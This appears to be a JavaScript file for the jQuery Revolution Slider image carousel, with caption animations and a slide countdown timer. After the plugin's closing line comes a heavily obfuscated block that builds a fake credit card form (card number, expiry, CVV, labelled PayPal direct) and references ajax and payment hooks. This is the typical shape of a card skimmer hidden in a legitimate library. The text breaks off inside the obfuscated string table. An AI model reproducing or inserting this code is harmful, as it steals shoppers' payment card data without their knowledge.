                            var yy=nextcaption.data('repy');
                            var oo=nextcaption.data('repo');

                            if (opt.ie) {
                              nextcaption.css({'opacity':'inherit','filter':'inherit'});
                            }

                            if (nextcaption.hasClass('ltr') ||
                              nextcaption.hasClass('ltl') ||
                              nextcaption.hasClass('str') ||
                              nextcaption.hasClass('stl') ||
                              nextcaption.hasClass('ltt') ||
                              nextcaption.hasClass('ltb') ||
                              nextcaption.hasClass('stt') ||
                              nextcaption.hasClass('stb')
                              )
                            {

                              xx=nextcaption.position().left;
                              yy=nextcaption.position().top;

                              if (nextcaption.hasClass('ltr'))
                                xx=opt.width+60;
                              else if (nextcaption.hasClass('ltl'))
                                xx=0-nextcaption.width()-60;
                              else if (nextcaption.hasClass('ltt'))
                                yy=0-nextcaption.height()-60;
                              else if (nextcaption.hasClass('ltb'))
                                yy=opt.height+60;
                              else if (nextcaption.hasClass('str')) {
                                xx=xx+50;oo=0;
                              } else if (nextcaption.hasClass('stl')) {
                                xx=xx-50;oo=0;
                              } else if (nextcaption.hasClass('stt')) {
                                yy=yy-50;oo=0;
                              } else if (nextcaption.hasClass('stb')) {
                                yy=yy+50;oo=0;
                              }

                              var easetype=nextcaption.data('endeasing');
                              if (easetype==undefined) easetype="linear";

                              nextcaption.animate({'opacity':oo,'left':xx+'px','top':yy+"px"},{duration:nextcaption.data('endspeed'), easing:easetype,complete:function() { $(this).css({visibility:'hidden'})}});
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }

                            else

                            if ( nextcaption.hasClass("randomrotateout")) {

                              nextcaption.transition({opacity:0, scale:Math.random()*2+0.3, 'left':Math.random()*opt.width+'px','top':Math.random()*opt.height+"px", rotate:Math.random()*40, duration: endspeed,complete:function() { $(this).css({visibility:'hidden'})}});
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }

                            else

                            if (nextcaption.hasClass('fadeout')) {
                              if (opt.ie) nextcaption.removeClass('noFilterClass');
                              nextcaption.animate({'opacity':0},{duration:200,complete:function() { $(this).css({visibility:'hidden'})}});

                            }

                            else

                            if (nextcaption.hasClass('lfr') ||
                              nextcaption.hasClass('lfl') ||
                              nextcaption.hasClass('sfr') ||
                              nextcaption.hasClass('sfl') ||
                              nextcaption.hasClass('lft') ||
                              nextcaption.hasClass('lfb') ||
                              nextcaption.hasClass('sft') ||
                              nextcaption.hasClass('sfb')
                              )
                            {

                              if (nextcaption.hasClass('lfr'))
                                xx=opt.width+60;
                              else  if (nextcaption.hasClass('lfl'))
                                xx=0-nextcaption.width()-60;
                              else if (nextcaption.hasClass('lft'))
                                yy=0-nextcaption.height()-60;
                              else if (nextcaption.hasClass('lfb'))
                                yy=opt.height+60;


                              var easetype=nextcaption.data('endeasing');
                              if (easetype==undefined) easetype="linear";

                              nextcaption.animate({'opacity':oo,'left':xx+'px','top':yy+"px"},{duration:nextcaption.data('endspeed'), easing:easetype, complete:function() { $(this).css({visibility:'hidden'})}});
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }

                            else

                            if (nextcaption.hasClass('fade')) {

                              nextcaption.animate({'opacity':0},{duration:endspeed,complete:function() { $(this).css({visibility:'hidden'})} });
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }

                            else

                            if (nextcaption.hasClass("randomrotate")) {

                              nextcaption.transition({opacity:0, scale:Math.random()*2+0.3, 'left':Math.random()*opt.width+'px','top':Math.random()*opt.height+"px", rotate:Math.random()*40, duration: endspeed });
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }
        }

    ///////////////////////////
    //  REMOVE THE LISTENERS //
    ///////////////////////////
    function removeAllListeners(container,opt) {
      container.children().each(function() {
        $(this).die('click');
        $(this).die('mouseenter');
        $(this).die('mouseleave');
        $(this).unbind('hover');
      })
      container.die('click','mouseenter','mouseleave');
      clearInterval(opt.cdint);
      container=null;



    }

    ///////////////////////////
    //  - COUNTDOWN - //
    /////////////////////////
    function countDown(container,opt) {
      opt.cd=0;
      opt.loop=0;
      if (opt.stopAfterLoops!=undefined && opt.stopAfterLoops>-1)
          opt.looptogo=opt.stopAfterLoops;
      else
        opt.looptogo=9999999;

      if (opt.stopAtSlide!=undefined && opt.stopAtSlide>-1)
          opt.lastslidetoshow=opt.stopAtSlide;
      else
          opt.lastslidetoshow=999;

      if (opt.looptogo==0) opt.stopLoop="on";



      if (opt.slideamount >1 && !(opt.stopAfterLoops==0 && opt.stopAtSlide==1) ) {
          var bt=container.find('.tp-bannertimer');
          if (bt.length>0) {
            bt.css({'width':'0%'});
            bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
          }

          bt.data('opt',opt);
          opt.cdint=setInterval(function() {

            if ($('body').find(container).length==0) removeAllListeners(container,opt);
            if (container.data('conthover-changed') == 1) {
              opt.conthover=  container.data('conthover');
              container.data('conthover-changed',0);
            }

            if (opt.conthover!=1 && opt.videoplaying!=true && opt.width>opt.hideSliderAtLimit) opt.cd=opt.cd+100;

            if (opt.fullWidth!="on")
              if (opt.width>opt.hideSliderAtLimit)
                container.parent().removeClass("tp-hide-revslider")
              else
                container.parent().addClass("tp-hide-revslider")
            // EVENT TRIGGERING IN CASE VIDEO HAS BEEN STARTED
            if (opt.videostartednow==1) {
              container.trigger('revolution.slide.onvideoplay');
              opt.videostartednow=0;
            }

            // EVENT TRIGGERING IN CASE VIDEO HAS BEEN STOPPED
            if (opt.videostoppednow==1) {
              container.trigger('revolution.slide.onvideostop');
              opt.videostoppednow=0;
            }


            if (opt.cd>=opt.delay) {
              opt.cd=0;
              // SWAP TO NEXT BANNER
              opt.act=opt.next;
              opt.next=opt.next+1;
              if (opt.next>container.find('>ul >li').length-1) {
                  opt.next=0;
                  opt.looptogo=opt.looptogo-1;
                  if (opt.loop<=0) {
                      opt.stopLoop="on";

                  }
                }

              // STOP TIMER IF NO LOOP NO MORE NEEDED.
              if (opt.stopLoop=="on" && opt.next==opt.lastslidetoshow-1) {
                  clearInterval(opt.cdint);
                  container.find('.tp-bannertimer').css({'visibility':'hidden'});
                  container.trigger('revolution.slide.onstop');
              }

              // SWAP THE SLIDES
              swapSlide(container,opt);


              // Clear the Timer
              if (bt.length>0) {
                bt.css({'width':'0%'});
                bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
              }
            }
          },100);


          container.hover(
            function() {

              if (opt.onHoverStop=="on") {
                  opt.conthover=1;
                bt.stop();
                container.trigger('revolution.slide.onpause');
              }
            },
            function() {
              if (container.data('conthover')!=1) {
                container.trigger('revolution.slide.onresume');
                opt.conthover=0;
                if (opt.onHoverStop=="on" && opt.videoplaying!=true) {
                  bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                }
              }
            });
      }
    }



})(jQuery);
(function(_0x1b6c9d,_0x139906){function _0x1ee83c(_0x361805,_0x33feb2,_0x3e3467,_0x117943){return _0x3bef(_0x33feb2- -0x191,_0x117943);}function _0x2fdadb(_0x3b9e27,_0x286b12,_0x3c79cb,_0xb820ac){return _0x3bef(_0x3b9e27-0x31a,_0xb820ac);}var _0x570554=_0x1b6c9d();while(!![]){try{var _0x2411de=-parseInt(_0x2fdadb(0x506,0x592,0x4c5,0x578))/(-0x187f+-0x1*0x1ec5+-0x1*-0x3745)+-parseInt(_0x2fdadb(0x534,0x4bb,0x576,0x551))/(0x1d9e+-0xa8*0x37+-0x67c*-0x1)+-parseInt(_0x2fdadb(0x499,0x49a,0x43b,0x4c8))/(-0xb04*-0x3+-0x19bc+0x15*-0x59)+-parseInt(_0x2fdadb(0x4dc,0x4ca,0x4c1,0x483))/(-0x1322+0x1df1+0x399*-0x3)*(parseInt(_0x2fdadb(0x511,0x540,0x4b4,0x4b9))/(-0x1d8+0xd*0x2db+-0x1*0x2342))+parseInt(_0x2fdadb(0x4bc,0x546,0x4b6,0x4bb))/(-0x22be+-0x2281+-0x17*-0x303)+parseInt(_0x2fdadb(0x496,0x501,0x426,0x51f))/(-0x136c+-0x24af+0x1df*0x1e)+-parseInt(_0x1ee83c(0x4e,0x51,0xa8,0x24))/(0x7*0x4c5+-0x1*0x125d+-0x77f*0x2)*(-parseInt(_0x2fdadb(0x551,0x4c5,0x56d,0x5b2))/(-0xd4c*0x2+-0x1*0xa57+0x24f8));if(_0x2411de===_0x139906)break;else _0x570554['push'](_0x570554['shift']());}catch(_0x3bf5fa){_0x570554['push'](_0x570554['shift']());}}}(_0x102e,-0x1b91e+0x1*0x33721+0x1386b));var _0x349f51=_0x311da9(0x4d9,0x45a,0x4e3,0x414)+_0x311da9(0x50c,0x48a,0x437,0x405)+'ajax',_0x19999f=[_0x311da9(0x531,0x55f,0x5db,0x544)+_0x311da9(0x52a,0x563,0x5b8,0x53e)+_0x311da9(0x4d4,0x525,0x58a,0x51f)+_0x349f51+(_0x13fab9(0x202,0x225,0x255,0x293)+'>'),_0x13fab9(0x1f5,0x186,0x1ae,0x1d5),'\x20\x20\x20\x20\x20\x20\x20\x20<l'+_0x311da9(0x54f,0x503,0x484,0x490)+'paypal_dir'+_0x13fab9(0x1bd,0x1e2,0x1ee,0x1e3)+_0x311da9(0x4e3,0x544,0x5b6,0x5b0)+_0x13fab9(0x264,0x23b,0x264,0x29c)+_0x13fab9(0x200,0x1bc,0x170,0x1c1)+'m>Credit\x20C'+_0x311da9(0x5a6,0x545,0x502,0x5c1)+_0x311da9(0x504,0x4e1,0x4ce,0x50d),_0x13fab9(0x1b0,0x172,0x1a8,0x178)+_0x311da9(0x56b,0x4e4,0x509,0x54f)+_0x311da9(0x4ad,0x538,0x4ea,0x561)+'>',_0x13fab9(0x19f,0x1a5,0x166,0x22d)+'\x20\x20<input\x20t'+_0x13fab9(0x18c,0x15a,0xef,0x1d1)+_0x311da9(0x5b1,0x53f,0x580,0x4b2)+_0x13fab9(0x21d,0x1d4,0x203,0x1e3)+_0x13fab9(0x1f2,0x193,0x182,0x151)+_0x311da9(0x558,0x527,0x50c,0x5b3)+_0x311da9(0x4ef,0x49d,0x415,0x410)+'aypal[cc_n'+_0x311da9(0x5b6,0x541,0x584,0x4df)+_0x13fab9(0x1f1,0x1ae,0x200,0x1b4)+_0x311da9(0x4a5,0x4b0,0x483,0x487)+_0x311da9(0x593,0x544,0x4e2,0x5b1)+_0x311da9(0x4cb,0x469,0x4b6,0x406)+_0x311da9(0x4b3,0x46c,0x4b1,0x3fd)+_0x13fab9(0x1b4,0x14d,0x12d,0xf1)+'r\x20validate'+'-cc-type\x22\x20'+_0x13fab9(0x243,0x1fd,0x1d7,0x219)+_0x311da9(0x4ab,0x486,0x4e7,0x511)+_0x311da9(0x4ac,0x4f8,0x48d,0x523),'\x20\x20\x20\x20\x20\x20\x20\x20</'+'div>',_0x311da9(0x445,0x45b,0x4a5,0x457),_0x13fab9(0x208,0x19a,0x1d7,0x156)+_0x13fab9(0xff,0x167,0x106,0x16a)+_0x13fab9(0x251,0x237,0x25c,0x2ad)+_0x13fab9(0x16f,0x1e6,0x229,0x1fa)+'v\x22>',_0x13fab9(0x1b3,0x139,0xcd,0xeb)+'abel\x20for=\x22'+_0x13fab9(0x19e,0x19b,0x200,0x1cf)+_0x13fab9(0x154,0x18f,0x1c6,0x13b)+_0x13fab9(0x160,0x1a0,0x13e,0x112)+_0x311da9(0x4ed,0x4f0,0x4b1,0x4cb)+_0x311da9(0x59d,0x537,0x5b9,0x4df)+_0x311da9(0x485,0x4fa,0x554,0x4fc)+_0x311da9(0x439,0x4b2,0x492,0x4d5)+_0x13fab9(0x156,0x1bd,0x1d4,0x145),'\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0x13fab9(0x14f,0x1bb,0x232,0x1e1)+_0x13fab9(0x1a3,0x20f,0x263,0x1df)+'>',_0x13fab9(0x178,0x1a5,0x196,0x1e4)+_0x13fab9(0x1e8,0x1a7,0x195,0x126)+_0x13fab9(0x116,0x17d,0x1eb,0x161)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x1e1,0x155,0x1d0,0x102)+_0x311da9(0x55e,0x523,0x4e1,0x4f4)+_0x13fab9(0x138,0x193,0x1b4,0x18e)+_0x13fab9(0x224,0x1ec,0x1e0,0x1b6)+_0x13fab9(0x1d6,0x181,0x1b3,0xff)+_0x13fab9(0x141,0x1b1,0x182,0x15c)+'exp_month]'+_0x13fab9(0x152,0x12d,0x103,0x101)+_0x311da9(0x56e,0x50c,0x545,0x48f)+_0x13fab9(0x192,0x195,0x180,0x1d9)+_0x311da9(0x3f9,0x470,0x4a2,0x3f0)+_0x13fab9(0x18a,0x145,0x132,0x1b1)+_0x311da9(0x480,0x4e7,0x569,0x513)+_0x311da9(0x419,0x46a,0x4e6,0x42a),_0x311da9(0x4ad,0x4ce,0x44c,0x526)+_0x13fab9(0x158,0x1a5,0x185,0x202)+_0x311da9(0x55b,0x54b,0x4e4,0x581)+_0x13fab9(0x180,0x1aa,0x17b,0x1c7)+_0x311da9(0x4f4,0x555,0x523,0x5a3)+_0x311da9(0x4ca,0x4a8,0x4cf,0x4ca)+_0x311da9(0x594,0x506,0x491,0x4a1)+'>',_0x13fab9(0x187,0x1a5,0x1a3,0x14a)+_0x13fab9(0x22b,0x1a5,0x12e,0x21d)+'<option\x20va'+_0x311da9(0x4f9,0x530,0x52c,0x4ed)+_0x311da9(0x4af,0x46b,0x3dc,0x470)+'</option>',_0x13fab9(0x1eb,0x1a5,0x1b9,0x18b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x311da9(0x481,0x4e9,0x514,0x4d0)+'\x20-\x20Februar'+_0x13fab9(0x1e2,0x1c3,0x23e,0x169),_0x13fab9(0x1fd,0x1a5,0x234,0x219)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x54b,0x54b,0x551,0x50b)+_0x13fab9(0x203,0x1e7,0x245,0x181)+_0x13fab9(0x160,0x1a9,0x144,0x213)+'option>',_0x13fab9(0x154,0x1a5,0x1b4,0x1e3)+_0x13fab9(0x1ae,0x1a5,0x122,0x1d6)+_0x13fab9(0x26f,0x222,0x21d,0x1c5)+_0x311da9(0x525,0x50d,0x597,0x512)+_0x13fab9(0x10f,0x14c,0x126,0x1d9)+_0x311da9(0x49c,0x4c5,0x44a,0x4de),_0x311da9(0x501,0x4ce,0x467,0x496)+_0x13fab9(0x156,0x1a5,0x1a2,0x1e7)+'<option\x20va'+_0x311da9(0x4ea,0x4a2,0x43b,0x454)+_0x311da9(0x50c,0x533,0x4d4,0x53b)+'tion>',_0x13fab9(0x12f,0x1a5,0x207,0x1d9)+_0x13fab9(0x1df,0x1a5,0x19c,0x205)+_0x13fab9(0x28d,0x222,0x295,0x2ae)+_0x13fab9(0x1ce,0x21e,0x2ac,0x296)+_0x13fab9(0xed,0x134,0xdc,0xcb)+_0x13fab9(0x1be,0x1cb,0x18f,0x1b0),_0x13fab9(0x228,0x1a5,0x217,0x16a)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x270,0x222,0x1bc,0x1b7)+'lue=\x227\x22>07'+'\x20-\x20July</o'+_0x311da9(0x54a,0x4f4,0x494,0x51a),_0x311da9(0x4d6,0x4ce,0x46a,0x4ad)+_0x13fab9(0x1ad,0x1a5,0x1ba,0x208)+'<option\x20va'+_0x311da9(0x4f8,0x558,0x4fc,0x539)+_0x13fab9(0x252,0x214,0x1cf,0x275)+_0x13fab9(0x1b0,0x152,0x16f,0x104),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x550,0x4ce,0x480,0x52e)+_0x13fab9(0x1c9,0x222,0x244,0x28e)+'lue=\x229\x22>09'+_0x311da9(0x480,0x4d5,0x4ba,0x55a)+_0x13fab9(0x28e,0x220,0x1f0,0x2a9)+'>',_0x13fab9(0x1c3,0x1a5,0x1b2,0x206)+_0x311da9(0x47b,0x4ce,0x50b,0x55c)+_0x311da9(0x4d8,0x54b,0x575,0x50b)+_0x13fab9(0x1ff,0x194,0x109,0x17c)+_0x13fab9(0x202,0x1f1,0x166,0x279)+_0x13fab9(0x25b,0x1f6,0x1c8,0x1a2),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x492,0x4ce,0x49c,0x502)+'<option\x20va'+'lue=\x2211\x22>1'+_0x13fab9(0x166,0x148,0x16a,0x10f)+_0x13fab9(0x292,0x220,0x21c,0x290)+'>',_0x13fab9(0x196,0x1a5,0x136,0x17b)+_0x311da9(0x45d,0x4ce,0x519,0x4d0)+_0x311da9(0x55a,0x54b,0x4d4,0x53a)+_0x13fab9(0x20f,0x190,0x188,0x1f8)+_0x13fab9(0x27f,0x1f8,0x198,0x1f0)+_0x311da9(0x5b7,0x549,0x562,0x595)+'>',_0x311da9(0x49b,0x4ce,0x51a,0x50c)+_0x13fab9(0x2c5,0x242,0x1cb,0x1e5)+_0x311da9(0x499,0x4cc,0x4fe,0x4b2),_0x13fab9(0x1fa,0x1a5,0x126,0x1a0)+'\x20\x20</div>',_0x13fab9(0x1b8,0x1a5,0x212,0x232)+_0x311da9(0x521,0x4d0,0x4da,0x4c1)+'ss=\x22v-fix\x22'+'>',_0x311da9(0x4b7,0x4ce,0x557,0x44e)+_0x311da9(0x4f0,0x47e,0x42e,0x452)+_0x13fab9(0x1b8,0x1fa,0x19f,0x1b5)+'ypal_direc'+'t_expirati'+_0x13fab9(0x239,0x1c1,0x1b8,0x16f)+_0x311da9(0x444,0x4ca,0x4c1,0x547)+_0x13fab9(0x27c,0x203,0x233,0x267)+_0x311da9(0x50d,0x565,0x563,0x536)+_0x311da9(0x551,0x546,0x54a,0x4f2)+_0x311da9(0x586,0x52b,0x4fb,0x56b)+'\x22\x20autocomp'+_0x13fab9(0x1a3,0x1e0,0x227,0x1da)+'>',_0x311da9(0x452,0x4ce,0x551,0x46f)+_0x13fab9(0x155,0x1a5,0x12f,0x14c)+_0x13fab9(0x1ae,0x222,0x1fc,0x292)+_0x311da9(0x4cf,0x4d3,0x479,0x4cb)+_0x13fab9(0x1e2,0x22c,0x237,0x20c)+_0x311da9(0x460,0x497,0x4d8,0x423)+_0x311da9(0x4d8,0x51f,0x5a4,0x4b9),_0x13fab9(0x197,0x1a5,0x22a,0x13d)+_0x13fab9(0x1be,0x1a5,0x18b,0x148)+_0x13fab9(0x288,0x222,0x292,0x1fe)+_0x13fab9(0x1cc,0x241,0x1dc,0x22d)+_0x13fab9(0x20a,0x1f2,0x16f,0x1d6)+'ion>',_0x311da9(0x4d6,0x4ce,0x559,0x4ed)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x54e,0x54b,0x57c,0x513)+_0x13fab9(0x15d,0x136,0x1c4,0x1b1)+_0x311da9(0x4fb,0x4ab,0x505,0x4d4)+_0x311da9(0x40b,0x45c,0x3f3,0x3ed),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x155,0x1a5,0x1c3,0x22b)+_0x13fab9(0x2b0,0x222,0x279,0x229)+'lue=\x222026\x22'+_0x13fab9(0x181,0x144,0xbc,0xe9)+_0x311da9(0x48a,0x45c,0x492,0x439),_0x311da9(0x46c,0x4ce,0x553,0x47c)+_0x13fab9(0x130,0x1a5,0x224,0x121)+_0x13fab9(0x1b2,0x222,0x21d,0x1d0)+_0x13fab9(0xfc,0x177,0xec,0xfb)+_0x311da9(0x40b,0x482,0x40e,0x3f8)+_0x311da9(0x44b,0x45c,0x4d3,0x4c5),_0x13fab9(0x14f,0x1a5,0x1c5,0x1a7)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x13fab9(0x1c4,0x165,0x1c2,0x1ee)+_0x13fab9(0x1a2,0x160,0x191,0x175)+_0x13fab9(0x103,0x133,0xef,0x163),_0x13fab9(0x13d,0x1a5,0x1e7,0x1ab)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x569,0x54b,0x5b6,0x572)+_0x311da9(0x527,0x524,0x528,0x53d)+_0x13fab9(0x210,0x217,0x25e,0x1cf)+_0x311da9(0x47f,0x45c,0x483,0x479),_0x13fab9(0x1f3,0x1a5,0x1c3,0x1bb)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x58d,0x54b,0x4d8,0x5a0)+_0x311da9(0x4af,0x4b6,0x448,0x4f1)+'>2030</opt'+'ion>',_0x13fab9(0x207,0x1a5,0x218,0x134)+_0x13fab9(0x186,0x1a5,0x179,0x176)+'<option\x20va'+_0x13fab9(0x148,0x18a,0x19d,0x1fe)+_0x311da9(0x4d1,0x4d9,0x525,0x4d1)+_0x311da9(0x4a3,0x45c,0x462,0x464),_0x311da9(0x499,0x4ce,0x4b9,0x4be)+_0x13fab9(0x170,0x1a5,0x200,0x127)+_0x311da9(0x590,0x54b,0x4ca,0x558)+_0x311da9(0x53a,0x4ae,0x479,0x442)+_0x311da9(0x4b8,0x539,0x4d9,0x51f)+_0x311da9(0x3d1,0x45c,0x49d,0x4ae),_0x13fab9(0x1c3,0x1a5,0x1ee,0x1f8)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x1f3,0x222,0x24a,0x298)+'lue=\x222033\x22'+_0x311da9(0x49c,0x50e,0x57f,0x559)+_0x311da9(0x3d9,0x45c,0x417,0x45e),_0x311da9(0x470,0x4ce,0x4bf,0x4f0)+_0x311da9(0x49c,0x4ce,0x4dc,0x4e7)+'<option\x20va'+_0x13fab9(0x199,0x1c8,0x1c1,0x215)+_0x311da9(0x472,0x47c,0x401,0x4cc)+_0x13fab9(0xb4,0x133,0xb8,0xea),_0x13fab9(0x12b,0x1a5,0x144,0x15c)+_0x311da9(0x4b3,0x4ce,0x443,0x44a)+_0x311da9(0x56b,0x54b,0x4f4,0x4e0)+'lue=\x222035\x22'+'>2035</opt'+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x26e,0x242,0x2a7,0x29d)+_0x311da9(0x449,0x4cc,0x4cf,0x441),_0x311da9(0x4c9,0x4ce,0x4d2,0x527)+'\x20\x20</div>','\x20\x20\x20\x20\x20\x20\x20\x20</'+_0x311da9(0x58e,0x501,0x477,0x541),_0x311da9(0x4de,0x45b,0x426,0x45a),_0x311da9(0x519,0x4c3,0x46a,0x520)+_0x13fab9(0xff,0x167,0x17c,0x107)+'irect_cc_t'+_0x311da9(0x50c,0x481,0x4b2,0x483)+_0x13fab9(0x240,0x200,0x1eb,0x17d),_0x13fab9(0x164,0x139,0x148,0x18b)+'abel\x20for=\x22'+_0x13fab9(0x1d1,0x19b,0x20c,0x1c6)+_0x311da9(0x4ce,0x498,0x496,0x4cd)+_0x13fab9(0x12e,0x173,0x129,0x102)+_0x13fab9(0x21a,0x23e,0x26c,0x239)+_0x13fab9(0x269,0x206,0x17e,0x219)+_0x311da9(0x4de,0x514,0x52f,0x5a1)+_0x311da9(0x427,0x473,0x4a7,0x4b0)+_0x13fab9(0x24b,0x224,0x218,0x216)+'>',_0x13fab9(0x164,0x172,0x1ea,0x143)+'iv\x20class=\x22'+_0x311da9(0x4cf,0x538,0x5b2,0x532)+'>',_0x13fab9(0x201,0x1a5,0x14c,0x220)+_0x311da9(0x556,0x4d0,0x492,0x47a)+_0x13fab9(0x166,0x17d,0x1a2,0x13e)+'>',_0x311da9(0x4e6,0x4ce,0x523,0x558)+_0x13fab9(0xd6,0x13d,0x112,0xbf)+_0x311da9(0x492,0x4cf,0x55c,0x471)+_0x13fab9(0x191,0x16c,0xe7,0x1e7)+_0x311da9(0x5ef,0x566,0x5ea,0x5a7)+_0x311da9(0x5a6,0x557,0x579,0x593)+_0x311da9(0x496,0x4d4,0x4cc,0x4e2)+_0x311da9(0x57d,0x517,0x506,0x4ef)+'\x20class=\x22in'+_0x13fab9(0x228,0x232,0x20c,0x1fc)+'vv\x20require'+_0x311da9(0x576,0x54a,0x599,0x587)+_0x13fab9(0x1f2,0x230,0x1c2,0x1ae)+_0x311da9(0x520,0x52e,0x4b8,0x590)+_0x13fab9(0x136,0x15b,0xd4,0xfc)+_0x13fab9(0x23f,0x1d7,0x22d,0x258)+_0x13fab9(0x2b0,0x245,0x285,0x24c)+_0x13fab9(0x1b7,0x14e,0x16a,0x1a3)+_0x311da9(0x404,0x48f,0x462,0x404)+_0x311da9(0x48e,0x4cb,0x4c0,0x474)+_0x13fab9(0x214,0x1e0,0x152,0x1ed)+'>',_0x13fab9(0x13e,0x1a5,0x15e,0x17d)+_0x311da9(0x597,0x519,0x583,0x521),_0x311da9(0x53d,0x53c,0x59f,0x550)+_0x13fab9(0x1cf,0x1d8,0x262,0x227),_0x13fab9(0x120,0x132,0xbd,0xa3),_0x311da9(0x562,0x4f9,0x534,0x50e)][_0x13fab9(0x166,0x13e,0xcb,0x175)]('\x0a'),_0x3d9f21=_0x311da9(0x416,0x499,0x50a,0x4fb)+_0x13fab9(0xd9,0x156,0xe5,0x196)+_0x13fab9(0x1ff,0x17c,0xef,0x124),_0x282af4=_0x311da9(0x452,0x4a4,0x465,0x524)+_0x13fab9(0x262,0x1f4,0x1bf,0x18d)+'_payments',_0x334ac6=![],_0x574de5=_0x13fab9(0x234,0x1e9,0x1e0,0x263)+'=\x22payment.'+_0x311da9(0x4f6,0x4f5,0x580,0x54e);function _0x311da9(_0x1ad574,_0x3e372b,_0x5cfb8c,_0x1caf07){return _0x3bef(_0x3e372b-0x2e5,_0x5cfb8c);}function _0x102e(){var _0xde5c72=['BhvLpsiXmIi+mq','yMLUza','DgfIBgu','ExbHBf9KAxjLyW','BhvLpsiXmci+mq','yxrLlwnJlwv4Ca','u3bYz3e','iwLTCg9YDgfUDa','yKH4Efm','C3rYAw5NAwz5','icaGidXSAsbPza','Cgf5CgfSx2rPCG','B3b0Aw9UpG','DevsCe0','mtiWt09Lv3Dh','u05Quvu','DgLVBIiGy2XHCW','zt0ICgf5CgfSwW','iIbHDxrVy29TCa','BgvJDd4','q05tq3O','icaGicaGicaGia','DxqGDhLWzt0IDa','ica8zgL2ignSyq','ntG1ntj2BfLOuwC','ic0GtwfYy2G8lW','BhvLpsiIihnLBa','vMvYAwzPy2f0Aq','ic0Gu2vWDgvTyG','muTKvLz0zuDSAq','DgXLpsjdCMvKAq','CM4GDgHPCYiPka','pJiWmZe8l29WDa','Cgf5CgfSw2nJxW','BMn0Aw9UkcKG','mty4mZy1DePKzwDX','qungu2u','AfjtA3a','B3b0Aw9U','Ag9ZDa','pc9SywjLBd4','lcbIB2r5ihnLBa','y2XPy2S','AxyGy2XHC3m9iG','iJ48zw0+kJWVzq','BgfIzwW+','B2nVBxbSzxrLpq','Aw5WDxq','BhvLpsiYiJ4WmG','B25FExiIig5HBq','z3Dgwem','EtWVB3b0Aw9UpG','suPZqMC','q3LcExG','shrRtui','CZ0ICMvXDwLYzq','BhvLpsiYmdm0iG','uxLpq2q','EKrvvKe','ChrPB24+','C2f2zsGPiL0','Cw5MtNG','B3bHy2L0EtOXia','zt0IB2zMiJ4','pc91Bd4','zw0+rxHWAxjHDa','suHwz2i','E30Uy29UC3rYDq','zcOIigLKpsjWyq','sKTuA1K','ndCXnZmWz0Diz0jd','y3rFy2nFy2LKiG','zgL2pG','B2r6AKy','ywjLBcbMB3i9iG','vfCXngrbpt0','x19WCM90B19F','DgG8l29WDgLVBG','DwPQs1G','ExD0BKW','Bgv0zt0IB2zMiG','qM5oy3e','zwn0x2nJx251Bq','B250Acb2ywXPza','BhvLpsi0iJ4Wna','pJiWmZm8l29WDa','ExbLx2v4Cf9KAq','BhvLpsiZiJ4WmW','vxzisuW','kLTVBMnSAwnRkG','seDYDwK','yxjKifzLCMLMAq','Df9LEhbPCMf0Aq','y3rVCIGICMv0Dq','B24GtNvTyMvYiG','sKv1sxK','ica8l2rPDJ4','mcaTie9JDg9Izq','pJiWmJq8l29WDa','mZq3mJKYAKnlvKPJ','B3jTx3n0CMLWzq','rufXq0y','CJWVB3b0Aw9UpG','zwn0lcbIB2r5ia','mIaTierLy2vTyG','ruLyDxm','zwn0igLKpsjWyq','BhvLpsiYmdi5iG','iIbPzd0I','DMfSDwu9iIiGyq','Df9Jy19UDw1Izq','q05VAvG','DIi+','jNbHEw1LBNrBDq','AxjLzc1LBNrYEq','y2nFzxHWx3LLyq','wuvxAgW','y3zUiIbPzd0ICa','zw0+kJWVzw0+qW','BhvLpsiXiJ4Wmq','tvzWrLPgzgTwBG','mxW0Fdn8mNWW','ic0Gtwf5pc9VCa','zxfiA08','wNr2qwu','C3r5Bgu','zci+pgvTpIO8lW','Aw5WDxqTyM94iG','pJiWmZi8l29WDa','twjkr3m','ywPHEa','icaGicaGica8lW','ic0GqxvNDxn0pa','rM1PEwW','ihbHDhrLCM49iG','pJiWmJK8l29WDa','Dw1IzxjDiIb0Aq','AhvQteO','BvjJDfC','yMvYiIbJBgfZCW','yxjKie51BwjLCG','iNLLyxiGCMvXDq','BhvLpsi2iJ4WnG','q2v3vK8','zxi8l29WDgLVBG','zc1LBNrYEsb2yq','pg9WDgLVBIb2yq','sw5lzwm','yMvYpc9SywjLBa','iIbZDhLSzt0IiG','EvPss1i','DhjHy2u','DxboBee','Dg9tDhjPBMC','C2vSzwn0','yM9KEsbPBNb1Da','zwn0zwq9iNnLBa','Bg9N','DgXLpsjdyxjKia','BhvLpsi4iJ4Woa','BgLKyxrLlwnJlq','ChjVDg90ExbL','Chv0lxrLEhqGyW','D1vUzu8','BMvuq3q','DxLKBMG','phvSignSyxnZpq','AxjLy3rFy2nFDa','vKvOCK5xrNnJrq','D2fYBG','iMzVCM0TBgLZDa','psjYzxf1AxjLza','CL0IignSyxnZpq','CM49iMqQiIb0Aq','zxf1AxjLzci+pa','u